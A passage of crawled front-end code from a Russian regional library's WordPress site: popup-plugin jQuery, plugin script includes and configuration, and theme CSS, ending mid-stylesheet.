                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('both' != 'both'){
                                                    if(closePopupOverlay && 'Off' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'Off' == 'On'){
                                                        $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_2');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_2').css('display','none');
                                                $(document).find('.ays-pb-modal_2').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_2');
                                                $(document).find('html').addClass('pb_disable_scroll_2');

                                                jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_2');
                                                    $(document).find('html').removeClass('pb_disable_scroll_2');
                                                });
                                            }

                                            if ('Off' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'Off' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('Off' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if('both' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script><script>
                    document.addEventListener('DOMContentLoaded', function() {
                        jQuery(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                        jQuery(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                        jQuery(document).find('.av_pop_modals_2').css('pointer-events','none');
                    });
                </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script><script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://library.vladimir.ru/wp-admin/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){  window.cookieconsent.initialise({"content":{"deny":"Отказаться","dismiss":"Понятно","allow":"Хорошо","link":"Подробнее","href":"https:\/\/fulltext.lib33.ru\/Events\/documents\/ZPDn\/politica_konfidencialnosti\/index.html","message":"Этот сайт использует файлы cookies и другие технологии для улучшения качества предоставляемых услуг","policy":"Cookie Settings","close":"x","savesettings":"Сохранить настройки","target":"_blank","linksecond":"Ссылка","hrefsecond":"https:\/\/fulltext.lib33.ru\/Events\/documents\/ZPDn\/politica_konfidencialnosti\/index.html"},"type":"info","palette":{"popup":{"background":"#fff","text":"#444"},"button":{"background":"rgb(134, 102, 103)","text":"#fff","border":""},"switches":{"background":"","backgroundChecked":"rgb(134, 102, 103)","switch":"","text":""}},"position":"bottom-left","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":"0","blockScreen":"0","container":"","customizedFont":"","improveBannerLoadingSpeed":"1","positionRevokeButton":"bottom-right"})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/themes/library/assets/js/swiper-bundle.min.js?ver=6.8.4" id="swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/themes/library/assets/js/script.min.js?ver=1631791280" id="library-js-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://library.vladimir.ru/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"10"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
//# sourceURL=bvi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
//# sourceURL=bvi-script-js-after
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"","useAltForTitle":"","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"1","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443)","play":"(\u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler.su-spoiler-style-fancy,
.su-spoiler.su-spoiler-style-fancy > .su-spoiler-title {
	background: none;
	border-radius: 0;
}
.su-spoiler.su-spoiler-style-fancy > .su-spoiler-title {
	background: #866667;
	color: white;
	font-size: 1.1rem;	
}
.su-spoiler.su-spoiler-style-fancy.su-spoiler-closed > .su-spoiler-title {
	background: none;
	color: #333;
}
.su-spoiler.su-spoiler-style-fancy {
	padding: 10px;
}
.su-spoiler-title:focus {
  outline: inherit;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://library.vladimir.ru/wp-content/plugins/library-flippingbook/css/front.css?ver=6.9
body_size: 6
content:
.flippingbook_shortcode {
    text-align: center;
}
.flippingbook_frame {
    display: block;
    margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: https://library.vladimir.ru/wp-content/themes/library/style.css?ver=1765285606
body_size: 11525
content:
@charset "UTF-8";@font-face{font-family:Lora;font-style:normal;font-weight:400;src:url(assets/fonts/Lora-Regular.ttf);font-display:swap}@font-face{font-family:RobotoR;font-style:normal;font-weight:400;src:url(assets/fonts/Roboto-Regular.ttf);font-display:swap}@font-face{font-family:RobotoB;font-style:normal;font-weight:800;src:url(assets/fonts/Roboto-Bold.ttf);font-display:swap}@font-face{font-family:RobotoI;font-style:italic;font-weight:400;src:url(assets/fonts/Roboto-Italic.ttf);font-display:swap}@font-face{font-family:RobotoM;font-style:normal;font-weight:400;src:url(assets/fonts/Roboto-Medium.ttf);font-display:swap}@font-face{font-family:RobotoMI;font-style:italic;font-weight:400;src:url(assets/fonts/Roboto-MediumItalic.ttf);font-display:swap}@font-face{font-family:RobotoL;font-style:normal;font-weight:200;src:url(assets/fonts/Roboto-Light.ttf);font-display:swap}*{margin:0;padding:0}html{font-family:RobotoL,sans-serif;font-size:16px;line-height:1.3}body,html{height:100%}body{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow-x:hidden}a,body{color:#000}a{text-decoration:none}a:active{color:unset}a:focus{outline:none}.custom-control label,.form-group label{font-size:1rem}.container{width:1280px;margin:0 auto}@media screen and (min-width:1600px){.container{width:1400px}}@media screen and (max-width:1300px){.container{width:90%}}@media screen and (max-width:1124px){.container{width:95%}}.title{font-family:RobotoR;font-weight:400;text-align:center;margin-bottom:30px}.title_more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.title_more .title{margin:0}.title_more .more a{color:#866667;font-family:RobotoM;-webkit-transition:all .3s ease;transition:all .3s ease}.title_more .more a:hover{border-bottom:1px dashed #866667}.subtitle{font-family:RobotoM;font-size:16px;margin-bottom:15px}.form .field{margin:20px 0 10px}.form .field label{font-family:RobotoR,sans-serif;display:block}.form .field input[type=email],.form .field input[type=tel],.form .field input[type=text],.form .field textarea{width:500px;padding:10px;margin-top:10px;border:1px solid #acacac;border-radius:3px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width:510px){.form .field input[type=email],.form .field input[type=tel],.form .field input[type=text],.form .field textarea{width:97%}}.form .field button,.form .field input[type=button]{margin-top:10px 0;border-radius:3px;background:#866667;color:#fff;padding:10px 15px;font-family:RobotoM;-webkit-transition:all .3s ease;transition:all .3s ease}.form .field button:hover,.form .field input[type=button]:hover{cursor:pointer;background:#5a4444}.form .field .nf-error input{border:1px solid red}.form .field .nf-error-msg{display:block;color:red;font-size:13px;font-family:RobotoI}input{border:1px solid #d3d3d3;border-radius:4px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}input:focus{-webkit-box-shadow:0 0 0 .3rem rgba(134,102,103,.25);box-shadow:0 0 0 .3rem rgba(134,102,103,.25);border-color:rgba(134,102,103,.7);outline:0}input[type=button]{padding:15px 20px;color:#fff;font-weight:700;font-size:1.1rem;background-color:#866667}input[type=button]:active{background-color:#5a4444}input[type=checkbox],input[type=radio]{color:#555;clear:none;cursor:pointer;display:inline-block;line-height:0;height:20px;margin:4px 4px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;text-align:center;vertical-align:middle;width:20px;min-width:20px;-webkit-appearance:none}input[type=radio]{border:1px solid #d3d3d3;border-radius:50%;margin-top:-1px}input[type=radio]:checked:before{content:" ";border:5px solid #866667;border-radius:50%;width:0;display:block;margin:2px;color:#866667}input[type=checkbox]:checked:before{content:"\f147";margin:-3px 0 0 -4px;color:#866667}input[type=checkbox]:checked:before,input[type=radio]:checked:before{display:block;float:left;font:normal 21px/1 dashicons;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.soc_sprite{display:inline-block}.swiper-button-disabled{display:none}h1,h2,h3,h4,h5{font-family:RobotoR,sans-serif;font-weight:400;margin-bottom:1rem}h1{font-size:28.5px}h2{font-size:25px}h3{font-size:21.5px}h4{font-size:18px}h5{font-size:14.5px}p{margin:0}ol{padding-left:40px}ul{list-style:none;margin:0;padding:0}img{max-width:100%;height:auto}@media screen and (max-width:600px){table{width:100%}}iframe{-webkit-box-sizing:border-box;box-sizing:border-box}a.article__link-button{display:inline-block;padding:7px 20px;background:#866667!important;color:#fff!important;background-clip:unset;font-weight:400;border-radius:5px;margin-left:5px;text-decoration:none;text-indent:0;-webkit-transition:all .3s ease;transition:all .3s ease;border:none!important;-webkit-text-fill-color:#fff!important}a.article__link-button:hover{background:#5a4444!important;border:none}.article_wrap img,img[class*=wp-image]{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;border-radius:4px;-webkit-box-shadow:#ddd 0 0 10px 10px;box-shadow:0 0 10px 10px #ddd;margin:10px 20px;z-index:2}@media screen and (max-width:490px){.article_wrap img,img[class*=wp-image]{position:relative;display:block;margin:0;width:100%;width:100vw!important;min-width:100px;min-width:100vw;max-width:100vw;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);padding:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;float:none;height:auto}}.article_wrap img.aligncenter,img[class*=wp-image].aligncenter{margin-left:auto;margin-right:auto}@media screen and (max-width:490px){.block-position a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.text-center{text-align:center}.article{padding-bottom:30px;line-height:1.5}.article h1{margin:15px 0}.article img{max-width:100%}.article p{text-indent:20px;margin-bottom:10px}.article_wrap{width:70%;line-height:1.5;font-size:18px}.article_wrap p{text-indent:0;margin-bottom:20px}.article_wrap a{font-family:RobotoR;background:-webkit-gradient(linear,left top,right top,from(#634c4c),color-stop(28%,#866667),to(#daa8aa));background:linear-gradient(90deg,#634c4c,#866667 28%,#daa8aa);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;border-bottom:1px dotted #866667;color:#866667;text-decoration:none}.article_wrap a:hover{color:#b59d9e;border-bottom:2px solid}.article_wrap a[href$=".jpeg"],.article_wrap a[href$=".jpg"],.article_wrap a[href$=".png"],.article_wrap a[href$=".tif"],.article_wrap a[href$=".tiff"],.article_wrap a[href$=".webp"]{color:inherit;background:none;border:none;padding:none}.article_wrap sup{color:#866667;-webkit-text-fill-color:#866667}.article_wrap ol,.article_wrap ul{margin-bottom:20px}.article_wrap ol li,.article_wrap ul li{margin-bottom:10px;margin-left:40px}.article_wrap blockquote{position:relative;display:block;border-left:4px solid #866667;margin-left:35px;padding:25px 25px 13px;background-color:rgba(134,102,103,.1);margin-bottom:20px}.article_wrap blockquote:before{position:absolute;display:block;top:5px;left:-35px;content:"“";font-family:Georgia,Times New Roman,Times,serif;font-size:3.5rem;color:#866667}.article_wrap .wp-caption{padding:10px 7px}@media screen and (max-width:490px){.article_wrap .wp-caption{width:100%!important;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0}}.article_wrap .wp-caption .wp-caption-text{font-size:.8em;text-align:center;text-indent:0}.article_wrap .wp-caption img[class*=wp-image]{margin:0;max-width:100%}.article_wrap table{border-collapse:collapse;font-size:.9em}.article_wrap table tr{height:auto!important}.article_wrap table th,.article_wrap table tr td{padding:15px 10px;line-height:1.2;height:auto!important}.article_wrap table th h3,.article_wrap table tr td h3{margin:20px 0}.article_wrap table th p,.article_wrap table tr td p{margin:0;line-height:1.2}@media screen and (max-width:490px){.article_wrap iframe{width:100vw;position:relative;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);max-height:276px}}@media screen and (max-width:490px){.article_wrap>div>iframe{width:100%;position:absolute;left:0;-webkit-transform:none;transform:none;max-height:auto}}.article_wrap .content-sources *{font-size:.9rem;font-style:italic;text-align:justify!important}.alignleft{float:left;margin-right:10px}.alignright{float:right;margin-left:10px}.aligncenter{display:block;margin:5px auto}.wt-org__contacts.contacts__widget{border-radius:20px;border:1px solid #d3d3d3;margin-bottom:3rem;padding:0 40px}@media (max-width:800px){.wt-org__contacts.contacts__widget{padding:0 10px}}.wt-org__contacts.contacts__widget .wt-org__name{padding:30px 0;width:100%;text-align:center;font-family:RobotoL;border-bottom:1px dotted #d3d3d3;margin:0}.wt-org__contacts.contacts__widget .wt-org__contacts_address{display:block}.wt-org__contacts.contacts__widget .wt-org__contacts_address,.wt-org__contacts.contacts__widget .wt-org__contacts_email,.wt-org__contacts.contacts__widget .wt-org__contacts_phone{width:100%;padding:10px 0;text-align:center;line-height:200%;border-bottom:1px dotted #d3d3d3}.wt-org__contacts.contacts__widget .wt-org__contacts_email-caption,.wt-org__contacts.contacts__widget .wt-org__contacts_phone-caption{display:none}.wt-org__contacts.contacts__widget .wt-org__schedule{padding-top:2rem}.wt-org__contacts.contacts__widget .wt-org__schedule_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wt-org__contacts.contacts__widget .wt-org__schedule_wrapper p{text-indent:0;width:50%;margin:0;padding:0 1rem;-webkit-box-sizing:border-box;box-sizing:border-box}@media (min-width:1800px){.wt-org__contacts.contacts__widget .wt-org__schedule_wrapper p{width:33.333333%}.wt-org__contacts.contacts__widget .wt-org__schedule_wrapper p:nth-last-child(-n+3) .wt-org__schedule_day{border-bottom:none}}@media (max-width:400px){.wt-org__contacts.contacts__widget .wt-org__schedule_wrapper p{width:100%}}.wt-org__contacts.contacts__widget .wt-org__schedule_wrapper p:last-child .wt-org__schedule_day{border-bottom:none}.wt-org__contacts.contacts__widget .wt-org__schedule_day{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:1rem 0;border-bottom:1px solid #d3d3d3;font-size:.9rem}.wt-org__contacts.contacts__widget .wt-org__schedule_day-name{color:#1a1a1a;font-size:.7rem;width:50%;font-family:RobotoM}.wt-org__contacts.contacts__widget .wt-org__schedule_day-divider{display:none}.wt-org__contacts.contacts__widget .wt-org__schedule_day-time{width:40%}.not_found .content_wrap{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.not_found .content_wrap .not_found__img{width:50%}.not_found .content_wrap .content{width:49%;text-align:center}.not_found .content_wrap .content .back{margin-top:50px}.not_found .content_wrap .content .back a{background:#866667;padding:15px;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.not_found .content_wrap .content .back a:hover{background:#5a4444}.not_found .content_wrap .content .desc{font-size:20px}@media screen and (max-width:655px){.not_found .content_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.not_found .content_wrap .content,.not_found .content_wrap .not_found__img{width:100%}.not_found .content_wrap .content .back{margin-bottom:30px}}.contact .content_wrap{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}.contact .content_wrap .requisites{width:59%}.contact .content_wrap .location{width:39%}.contact .content_wrap .location .map{margin-top:15px}.contact .content_wrap .location .kind img{width:100%}@media screen and (max-width:960px){.contact .content_wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.contact .content_wrap 